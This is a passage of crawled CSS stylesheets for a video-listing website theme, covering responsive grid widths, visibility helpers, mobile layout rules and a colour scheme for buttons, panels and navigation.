55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* btn */
	.btn{ padding: 8px 16px;}
	.btn.btn-xs{ padding: 4px 8px;}
	.btn.btn-sm{ padding: 6px 12px;}
	.btn.btn-md{ padding: 8px 16px;}
	.btn.btn-lg{ padding: 12px 24px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
	.myui-vodlist__media .detail h4.title{ margin-top: 0; font-size: 14px; line-height: 18px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: text/css
request_url: http://www.zzclep.com/templets/default/images/css/mytheme-color3.css?v=1.0
body_size: 1559
content:
@charset "utf-8";

/* style */
.myui-panel,.myui-panel-box{ padding: 10px;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #f8f8f8; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs li .dropdown-box .item li a{ color: #333;}
.nav-tabs li .dropdown-box .item li.active a{ color: #ff9900;}

/* panel */
.myui-panel-bg,.myui-panel-bg2{background-color: #fff; box-shadow: 0 1px 3px rgba(0,0,0,.05);}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* playlist */
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color: #ccc;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}